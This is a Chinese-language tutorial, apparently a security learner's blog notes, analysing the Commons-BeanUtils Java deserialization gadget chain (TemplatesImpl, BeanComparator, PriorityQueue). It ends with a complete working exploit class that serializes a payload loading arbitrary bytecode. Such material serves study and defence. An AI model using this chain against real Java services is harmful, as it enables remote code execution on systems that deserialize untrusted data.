CB链
环境配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.2</version>
</dependency>
<!-- https://mvnrepository.com/artifact/commons-collections/commons-collections -->
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
<!-- https://mvnrepository.com/artifact/commons-logging/commons-logging -->
<dependency>
<groupId>commons-logging</groupId>
<artifactId>commons-logging</artifactId>
<version>1.2</version>
</dependency>
|
CommonsBeanUtils
Apache Commons 工具集下除了 collections 以外还有 BeanUtils ,它主要用于操控 JavaBean 。
先说说 JavaBean 的这个概念
这里指的就是实体类的 get,set 方法,具体可以参考JavaBean - Java教程 - 廖雪峰的官方网站
可以用IDEA快捷键直接实现
CommonsBeanUtils 这个包也可以操作 JavaBean
来个JavaBean的demo
1
2
3
4
5
6
7
8
9
10
11
12
13
|
package com.cbtest;
public class CBTest01 {
private String name = "hajimi";
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
|
Commons-BeanUtils 中提供了一个静态方法 PropertyUtils.getProperty ,让使用者可以直接调用任意 JavaBean 的 getter 方法
1
2
3
4
5
6
7
8
9
|
package com.cbtest;
import org.apache.commons.beanutils.PropertyUtils;
public class CBTest02 {
public static void main(String[] args) throws Exception {
System.out.println(PropertyUtils.getProperty(new CBTest01(), "name"));
}
}
|
可以发现打印了前面那个类的name。Commons-BeanUtils 会自动找到 name 属性的getter 方法,也就是 getName ,然后调用并获得返回值。
CB链分析
我们查看yso的链子,后半段代码跟CC4链差不多
我们先回顾一下加载字节码的链子
1
2
3
4
5
|
TemplatesImpl#getOutputProperties() ->
TemplatesImpl#newTransformer() ->
TemplatesImpl#getTransletInstance() ->
TemplatesImpl#defineTransletClasses() ->
TransletClassLoader#defineClass()
|
我们可以看到最上面的getOutputProperties方法,实际上是一个getter方法
1
2
3
4
5
6
7
8
|
public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}
|
可以用CommonsBeanUtils里面的PropertyUtils.getProperty调用
所以字节码就可以最终用这一行来加载
1
|
PropertyUtils.getProperty(templatesImpl,"outputProperties");
|
这里把OutputProperties的开头转小写是JavaBean的规定,如果还是大写会报错找不到这个方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
package com.cbtest;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CBTest02 {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\TemplateClassLoader\\calcTest.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_name","calc");
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl,"_tfactory",new TransformerFactoryImpl());
PropertyUtils.getProperty(templatesImpl,"outputProperties");
}
public static void setFieldValue(Object target,String fieldName,Object value) throws Exception {
Field field = target.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(target,value);
}
}
|
现在就是找找谁调用了getProperty方法

这里由于compare方法比较常见,而且在CC4里面有利用过,优先队列那个类能够调用compare方法,所以后面就跟CC4链一样
这里先看BeanComparator类的构造器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
public BeanComparator() {
this( null );
}
public BeanComparator( String property ) {
this( property, ComparableComparator.getInstance() );
}
public BeanComparator( String property, Comparator<?> comparator ) {
setProperty( property );
if (comparator != null) {
this.comparator = comparator;
} else {
this.comparator = ComparableComparator.getInstance();
}
}
|
看看compare方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
public int compare( T o1, T o2 ) {
if ( property == null ) {
// compare the actual objects
return internalCompare( o1, o2 );
}
try {
Object value1 = PropertyUtils.getProperty( o1, property );
Object value2 = PropertyUtils.getProperty( o2, property );
return internalCompare( value1, value2 );
}
catch ( IllegalAccessException iae ) {
throw new RuntimeException( "IllegalAccessException: " + iae.toString() );
}
catch ( InvocationTargetException ite ) {
throw new RuntimeException( "InvocationTargetException: " + ite.toString() );
}
catch ( NoSuchMethodException nsme ) {
throw new RuntimeException( "NoSuchMethodException: " + nsme.toString() );
}
}
|
传入两个对象,如果property值为空,直接比较两个对象,不为空就调用PropertyUtils.getProperty获取值再比较
然后我们PriorityQueue的构造器刚好需要传入构造器,这里刚好可以创建长度为2的队列来满足上面的条件进行比较
1
2
3
4
5
6
7
8
9
|
public PriorityQueue(int initialCapacity,
Comparator<? super E> comparator) {
// Note: This restriction of at least one is not actually needed,
// but continues for 1.5 compatibility
if (initialCapacity < 1)
throw new IllegalArgumentException();
this.queue = new Object[initialCapacity];
this.comparator = comparator;
}
|
所以我们这样写
1
2
3
4
|
BeanComparator beanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue(2,beanComparator);
priorityQueue.add(1);
priorityQueue.add(2);
|
然后反射把队列里的值改为前面字节码
1
|
setFieldValue(priorityQueue, "queue", new Object[]{templates, templates});
|
然后前面的BeanComparator的property值也需要反射修改成outputProperties
1
|
setFieldValue(beanComparator, "property", "outputProperties");
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
package com.cbtest;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CBTest02 {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\TemplateClassLoader\\calcTest.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_name","calc");
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl,"_tfactory",new TransformerFactoryImpl());
// PropertyUtils.getProperty(templatesImpl,"outputProperties");
BeanComparator beanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue(2,beanComparator);
priorityQueue.add(1);
priorityQueue.add(2);
setFieldValue(beanComparator, "property", "outputProperties");
setFieldValue(priorityQueue, "queue", new Object[]{templatesImpl, templatesImpl});
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void setFieldValue(Object target,String fieldName,Object value) throws Exception {
Field field = target.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(target,value);
}
//定义序列化方法
public static void serialize(Object o) throws Exception {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(o);
}
//定义反序列化方法
public static Object unserialize(String Filename) throws Exception {
ObjectInputStream in = new ObjectInputStream(new FileInputStream(Filename));
Object o = in.readObject();
return o;
}
}
|

